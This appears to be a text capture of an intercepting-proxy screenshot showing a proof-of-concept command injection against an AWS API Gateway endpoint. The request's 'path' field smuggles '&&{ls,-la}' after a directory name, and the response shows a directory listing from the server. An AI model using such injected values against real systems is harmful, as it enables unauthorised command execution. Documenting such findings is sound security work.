 Request
Pretty Raw \n Actions
1 POST /stag/wm05 HTTP/1.1
2 Host: 6feducn4d2.execute-api.eu-west-1.amazonaws.com
3 Content-Length: 25
4
5 {
"path":"/tmp&&{ls,-la}"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 14 Apr 2021 00:05:48 GMT
3 Content-Type: application/json
4 Content-Length: 185
5 Connection: keep-alive
6 x-amzn-RequestId: 3b54f035-b566-4a88-9c79-2fd2add44713
7 Access-Control-Allow-Origin: *
8 x-amz-apigw-id: dvy6dFFEDoEF5ag=
9 X-Amzn-Trace-Id: Root=1-607631dc-0579f26344554f856c188574;Sampled=0
10
11 {"statusCode": 200, "body":
"total 0\ntotal 5\ndrwxr-xr-x  3 root root   52 Apr  1 10:25 .\ndrwxr-xr-x 24
root root 4096 Mar 25 15:57 ..\ndrwxrwxr-x  2 root root   32 Mar  2 14:41 ..."
}